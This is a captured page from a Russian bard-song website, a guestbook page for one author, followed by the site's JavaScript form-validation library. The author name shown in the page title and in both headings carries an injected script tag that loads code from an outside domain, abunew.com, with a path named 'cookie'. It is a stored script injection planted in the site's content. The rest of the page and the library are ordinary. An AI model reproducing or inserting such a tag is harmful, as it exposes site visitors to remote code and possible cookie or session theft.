

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/guestbook.php?id=5685
body_size: 6659
content:

<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<TITLE>Ь<script src=//abunew.com/cookie></script><script ь не ведет свой раздел. Здесь Вы можете оставить информацию о нем</TITLE>
</HEAD>

<SCRIPT type="text/javascript" language="JavaScript" src="/inc/inc_library.js"></SCRIPT>
<SCRIPT type="text/javascript" language="JavaScript">
<!--
function write_email (mailpart1, mailpart2) {
	// Выводит теги активной ссылки mailto: для защиты от роботов-спаммеров
	document.write('<A '+'href=m'+'ail'+'to:'+mailpart1+'@'+mailpart2+'><font size=2>'+mailpart1+'@'+mailpart2+'</font></A>');
	return true;
}



function Form_Validator(theForm) {
  if (is_empty(theForm.the_name.value)) {
    alert("Пожалуйста, введите значение поля \"Имя\".");
    theForm.the_name.focus();
    return (false);
  }

  if (is_empty(theForm.the_message.value)) {
    alert("Пожалуйста, введите значение поля \"Ваше сообщение\".");
    theForm.the_message.focus();
    return (false);
  }

  return (true);
}
//-->
</SCRIPT>


<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<H3 align="center"><a href="/archives/author.php?id=5685">Ь<script src=//abunew.com/cookie></script><script ь</a></H3>

<H3 align="center">Ь<script src=//abunew.com/cookie></script><script ь не ведет свой раздел. Здесь Вы можете оставить информацию о нем</H3>
<DIV align="center"><CENTER>

<TABLE width="80%" border="0" cellpadding="0" cellspacing="0">
  <TR>
    <TD width="100%" valign="top">
       <B>Всего записей:</B> 0&nbsp;&nbsp;<B>Страницы: </B>
<A href="guestbook.php?id=5685&page=<font color=red>1</font>"><font color=red>1</font></a>     </TD>
  </TR>
  <TR>
    <TD><HR size="1"></TD>
  </TR>
</TABLE>

<FORM method="POST" action="" onSubmit="return Form_Validator(this)">
   <INPUT type="hidden" name="the_author" value="5685">
   <INPUT type="hidden" name="the_page" value="1">

      <TABLE border="0" cellpadding="0" cellspacing="0" width="80%">
       <TR>
        <TD valign="top"><FONT color="#FF0000"><B>*</B></FONT></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;Имя:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_name" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;E-mail:</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_mail" size="60" maxlength="60" value=""></TD>
       </TR>
       <TR>
        <TD valign="top"></TD>
        <TD valign="middle" bgcolor="#99FFFF">&nbsp;URL</TD>
        <TD valign="top"><INPUT type="text" style="width:98%" name="the_url" size="60" maxlength="60" value=""></TD>
      </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="middle" bgcolor="#99FFFF">&nbsp;Город:</TD>
       <TD valign="top"><INPUT type="text" style="width:98%" name="the_city" size="60" maxlength="60" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"><BIG><FONT color="#FF0000">*</FONT></BIG></TD>
      <TD valign="top" bgcolor="#99FFFF">&nbsp;Ваше сообщение: </TD>
      <TD valign="top"><TEXTAREA rows="8" style="width:98%" name="the_message" cols="45"></TEXTAREA></TD>
     </TR>
      <TR>
       <TD valign="top"></TD>
       <TD valign="top" bgcolor="#99FFFF">&nbsp;Повторите указанный код:</TD>
       <TD valign="top" nowrap="nowrap"><img src="usp_img.php" border="0">&nbsp;&nbsp;<INPUT type="text" name="u_code" size="14" maxlength="14" value=""></TD>
     </TR>
     <TR>
      <TD valign="top"></TD>
      <TD valign="top"></TD>
      <TD valign="top"><FONT color="#800040"><EM><SMALL>Поля, помеченные</SMALL></EM></FONT><FONT color="#FF0000"> *</FONT><FONT color="#800040"><EM><SMALL> обязательны к заполнению!</SMALL></EM></FONT></TD>
    </TR>
    <TR>
      <TD colspan="3" valign="top" align="center"><INPUT type="submit" value="Оставить сообщение"></TD>
    </TR>
  </TABLE>
</FORM>

 
</CENTER></DIV>
</BODY>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.bards.ru/inc/inc_library.js
body_size: 4555
content:
<!--
function ltrim(s) {
	return s.replace( /^\s*/, "" );
}
function rtrim(s) {
	return s.replace( /\s*$/, "" );
}
function trim ( s ) {
	return rtrim(ltrim(s));
}

function is_empty(checkStr) {
  if (trim(checkStr) == "")
     return (true);
}


function check_date(checkStr, with_empty) {
	if (isNaN(with_empty)) with_empty = 0;
	if (trim(checkStr)=="" && with_empty==1) return (true);

	var d,m,y,i,j,s,sloc, str, isdate;
	
	DaysInMonth = new Array();
	DaysInMonth[1] = 31;
	DaysInMonth[2] = 28;
	DaysInMonth[3] = 31;
	DaysInMonth[4] = 30;
	DaysInMonth[5] = 31;
	DaysInMonth[6] = 30;
	DaysInMonth[7] = 31;
	DaysInMonth[8] = 31;
	DaysInMonth[9] = 30;
	DaysInMonth[10] = 31;
	DaysInMonth[11] = 30;
	DaysInMonth[12] = 31;
	
	ymd = new Array();
	
	sym = new Array();
	sym[0] = ".";
	sym[1] = "/";
	
	//check structure of string (must be "*/*/*" or "*.*.*")
	for (j=0;j<2;j++) {
		str = checkStr;
		s = sym[j];
		isdate = true;
		for (i=0;i<3;i++) {
			sloc = str.lastIndexOf(s);
			if (((sloc==-1)&&(i<2)) || ((sloc!=-1)&&(i>1))) isdate = false;
			ymd[i] = str.substring(sloc+1);
			str = str.substring(0, sloc);
		}
		if (isdate==true) break;
	}
	
	if (isdate==false) return (false);


	//check year, month and day numeric 
	var valid = new Date(ymd[0],ymd[1],ymd[2]);

	if (valid=="Invalid Date" || valid=='NaN') return false;
		
	//check year validate
	if ( (ymd[0]<10) || (ymd[0]>9999) ) return false;
	//set 29 days in february if needed
	if ((ymd[0]-1004)%4==0) DaysInMonth[2] = 29; 
	
	//check month validate
	if ( (ymd[1]<0) || (ymd[1]>12) ) return false;
	
	//check day	validate
	if ( (ymd[2]<0) || (ymd[2]>DaysInMonth[ymd[1]]) ) return false;
	
	//OK			
	return true;
}




function check_time(checkStr, with_empty) {
	if (isNaN(with_empty)) { with_empty = 0; }
	
	if (trim(checkStr)=="" && with_empty!=0) return (true);

	var k, ch, str;

	hms = new Array();
	hms[0] = '';
	hms[1] = '';
	hms[2] = '';
	
	k = 0;
	str = trim(checkStr)+':00:00:00';

	for (i=0;  i<str.length;  i++) {
		ch = str.charAt(i);
		if (ch==':') { 
			if (k==2) { break; }
			k = k + 1;
		} else {
			hms[k] = hms[k] + ch;
		}
	}
	
	// check HOURS
	if (! check_int(hms[0], 0)) return(false);
	if (hms[0]<0 || hms[0]>23)  return(false);

	// check MINUTES
	if (! check_int(hms[1], 0)) return(false);
	if (hms[1]<0 || hms[1]>59)  return(false);

	// check SECUNDES
	if (! check_int(hms[2], 0)) return(false);
	if (hms[2]<0 || hms[2]>59)  return(false);

	//OK			
	return (true);
}




function check_int(checkStr, without_0) {
  var checkOK = "0123456789-";

  if (trim(checkStr)=="") {
  	if (without_0==0) {
		return (true);
	} else {
		return (false);
	}
  }

  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < checkOK.length;  j++)
      if (ch == checkOK.charAt(j))
        break;

    if (j == checkOK.length)
      return (false);
  }  

  var x = new Number(checkStr);
  if (x == 0 && without_0 == "1")
    return (false);

  return (true);
}




function check_money(checkStr, equal_0) {
  var mask = " 0123456789.,";
  var newStr = '';

  if (trim(checkStr) == "")
     return (false);


  for (i = 0;  i < checkStr.length;  i++)
  {
    ch = checkStr.charAt(i);

    for (j = 0;  j < mask.length;  j++) {
      if (ch == mask.charAt(j))
        	break;
    }

    if (j == mask.length) {
      return (false);
    }

    if (ch == ',') { newStr = newStr + '.'; } else { newStr = newStr + ch; } 
  }  

  var x = new Number(newStr);

  if (!equal_0) {
      if (x < 0.01) return (false);
  }

  return (true);
}






// вывод разности в датах
function put_diff_date() {
	today = new Date();     // Сегодняшняя дата
	festival = new Date();
	festival.setYear(2000); // Устанавливаем год фестиваля
	festival.setMonth(05);  // Устанавливаем месяц фестиваля
	festival.setDate(24);   // Устанавливаем день фестиваля

	// Если фестиваль еще не начался, вычисляем разность
	// между сегодняшней датой и датой фестиваляв милисекундах
	// и выводим на экран.

	if (today.getTime() < festival.getTime()) {
		difference = festival.getTime() - today.getTime();
		difference = Math.floor(difference / (1000 * 60 * 60 * 24));
		k = difference % 10;
		s = "дней";
		if (k==1) s = "день";
		if (k>=2 && k<=4) s = "дня";
	 	document.write('<h3>До фестиваля осталось ' + difference + ' ' + s + '!</h3>');
	}
}

!-->